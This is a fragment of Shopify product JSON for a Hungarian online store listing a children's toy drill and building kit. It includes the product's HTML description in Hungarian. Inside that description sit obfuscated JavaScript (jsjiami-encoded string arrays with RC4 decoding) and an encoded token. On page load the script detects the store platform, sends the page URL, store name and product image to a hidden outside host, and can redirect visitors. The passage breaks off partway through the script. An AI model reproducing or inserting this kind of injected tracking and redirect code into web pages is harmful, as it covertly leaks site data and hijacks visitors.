data-pf-type=\"Column\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMLY1g\/LzE3FQlK6VkM7Mky+RUs2Sz1GSzFEuzFFNjS\/NEi0TDtDSLxKRUc6VaAFmHGfk=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan style=\"visibility: hidden;\" data-id=\"1697533930000\" id=\"cnki_grabber\" data-mce-style=\"visibility: hidden;\"\u003e\u003c\/span\u003e","published_at":"2023-10-19T15:59:05+08:00","created_at":"2023-10-19T15:59:05+08:00","vendor":"swafren","type":"Forró termékek","tags":["toys \u0026 gifts"],"price":1350000,"price_min":1350000,"price_max":1350000,"available":true,"price_varies":false,"compare_at_price":7200,"compare_at_price_min":7200,"compare_at_price_max":7200,"compare_at_price_varies":false,"variants":[{"id":41295141994548,"title":"Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option1":"Barna Medve","option2":"Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option3":null,"sku":"LP10242482C01","requires_shipping":true,"taxable":false,"featured_image":{"id":30907572977716,"product_id":7145680568372,"position":1,"created_at":"2023-10-19T15:59:05+08:00","updated_at":"2023-10-19T15:59:05+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345","variant_ids":[41295141994548]},"available":true,"name":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA - Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","public_title":"Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","options":["Barna Medve","Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）"],"price":1350000,"weight":0,"compare_at_price":7200,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23210216226868,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41295142027316,"title":"Sárga Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option1":"Sárga Medve","option2":"Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option3":null,"sku":"LP10242482C02","requires_shipping":true,"taxable":false,"featured_image":{"id":30907573108788,"product_id":7145680568372,"position":5,"created_at":"2023-10-19T15:59:05+08:00","updated_at":"2023-10-19T15:59:05+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345","variant_ids":[41295142027316]},"available":true,"name":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA - Sárga Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","public_title":"Sárga Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","options":["Sárga Medve","Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）"],"price":1350000,"weight":0,"compare_at_price":7200,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23210216357940,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345","\/\/swafren.com\/cdn\/shop\/products\/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345","\/\/swafren.com\/cdn\/shop\/products\/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345","\/\/swafren.com\/cdn\/shop\/products\/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345","\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345"],"featured_image":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345","options":["szín","STÍLUS"],"media":[{"alt":null,"id":23210216226868,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345","width":800},{"alt":null,"id":23210216259636,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345","width":800},{"alt":null,"id":23210216292404,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345","width":800},{"alt":null,"id":23210216325172,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345","width":800},{"alt":null,"id":23210216357940,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTartsd távol a gyerekeket a képernyőktől, és hagyd, hogy felfedezzék a bennük rejlő kis építőt!\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAz 1-10 éves korú gyerekek számára tökéletes A kreativitás készlet számos olyan fontos tényező fejlődését fokozza, amelyek egész további életükre hatással lesznek, és nagyszerű befektetés minden gyermek jövője érdekében!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"480\" width=\"270\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0659\/7181\/4616\/files\/IMG_0858_480x480.gif?v=1668384001\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0659\/7181\/4616\/files\/IMG_0858_480x480.gif?v=1668384001\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-96_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-97_\" data-pf-type=\"Column\"\u003e\n\u003ch3 class=\"sc-iAKWXU kOzfyS pf-98_\" data-pf-type=\"Heading\"\u003e\u003cspan style=\"color: #ff2a00;\" class=\"sc-kTLmzF bGBrSp pf-100_\" data-pf-type=\"Text\" data-mce-style=\"color: #ff2a00;\"\u003eInspirálja gyermeke kreativitását és fokozza intelligenciáját\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-101_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-102_\" data-pf-type=\"Column\"\u003e\n\u003cul class=\"sc-lkgTHX loXXsD pf-103_\" data-pf-type=\"List\"\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eTávolítsd el gyermeked a képernyőktől, és szórakoztasd őket órákon át!\u003c\/li\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eInspirálja gyermeke kreativitását és fokozza az intelligenciáját.\u003c\/li\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eHagyja, hogy gyermeke az összetett problémák megoldásának mesterévé váljon!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-113_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-114_\" data-pf-type=\"Column\"\u003e\n\u003cdiv class=\"sc-dPiLbb dYuGJX pf-115_\" data-pf-type=\"Image\"\u003e\u003cimg height=\"536\" width=\"536\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/screenshot20221114at110108pm_800x-1-1668767200501.webp?v=1668767203\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-116_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-117_\" data-pf-type=\"Column\"\u003e\n\u003ch3 class=\"sc-iAKWXU kOzfyS pf-118_\" data-pf-type=\"Heading\"\u003e\u003cspan style=\"color: #ff2a00;\" class=\"sc-kTLmzF bGBrSp pf-120_\" data-pf-type=\"Text\" data-mce-style=\"color: #ff2a00;\"\u003eJavítja a szem-kéz koordinációt és a finommotoros készségeket.\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-htJRVC jYbLmW pf-121_\"\u003e\u003cspan class=\"sc-kTLmzF bGBrSp pf-123_\" data-pf-type=\"Text\"\u003eAz építőfúró készlettel való játék lehetőséget ad gyermekének arra, hogy a képzeletét használva bármilyen tetszőleges konstrukciót létrehozzon, és azáltal, hogy mentális képet alkot arról, amit építeni szeretne, fejleszti a mentális forgást és a térbeli vizualitást.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA gyerekek játszva tanulnak ezzel a játékkal!\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-124_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-125_\" data-pf-type=\"Column\"\u003e\n\u003cdiv class=\"sc-dPiLbb dYuGJX pf-129_\" data-pf-type=\"Image\"\u003e\u003cimg loading=\"lazy\" sizes=\"(min-width: 1536px) 1536px, (min-width: 1024px) 1280px, (min-width: 640px) 768px, 320px\" height=\"393\" width=\"533\" srcset=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/ezgifcomgifmaker-2-1668767801437.gif?v=1668767835 1536w\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/ezgifcomgifmaker-2-1668767801437_1200x.gif?v=1668767835\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-130_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-131_\" data-pf-type=\"Column\"\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-htJRVC jYbLmW pf-132_\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-135_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-136_\" data-pf-type=\"Column\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMLY1g\/LzE3FQlK6VkM7Mky+RUs2Sz1GSzFEuzFFNjS\/NEi0TDtDSLxKRUc6VaAFmHGfk=\"\u003c\/script\u003e \u003cscript\u003e\n  var 